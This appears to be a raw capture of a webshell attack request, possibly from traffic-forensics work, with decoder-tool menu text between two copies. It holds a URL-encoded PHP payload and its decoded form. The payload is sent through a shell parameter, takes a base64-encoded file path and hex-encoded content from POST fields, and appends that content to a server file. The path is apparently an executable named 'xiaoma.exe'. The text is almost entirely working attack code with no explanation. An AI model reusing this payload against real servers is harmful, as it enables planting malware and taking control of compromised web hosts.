 zequn_cn_abou1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2292dc21ceeefb%22%3Becho%20%40asenc(%24output)%3Becho%20%224f91d5fc441f
%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22je7db43264a85e%22%5D%2C2))%3B%24c%3D%24_POST%5B%22bf04898950c32c%22%5D%3B%24c%3Dstr_replace(%22%0D%22%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%0A%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i
%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%24buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdi
e()%3B&bf04898950c32c=313233&je7db43264a85e=E4QzovcGhwc3R1ZHlfcHJvL1dXVy94aWFvbWEuZXhl
Text
Hex
?
Decode as ...
Encode as ...
Hash ...
Smart decode
zequn_cn_abou1=@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "92dc21ceeefb";echo @asenc($output);echo "4f91d5fc441f";}ob_start();try{$f=base64_decode(substr($_POST["je7db43264a85e"],2));$c=$_POST["bf04898950c32c"];$c=str_replace("
","",$c);$c=str_replace("
","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode("%".substr($c,$i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();&bf04898950c32c=313233&je7db43264a85e=E4QzovcGhwc3R1ZHlfcHJvL1dXVy94aWa
Text
Hex
Decode as ...
Encode as ...
Hash ...
Smart decode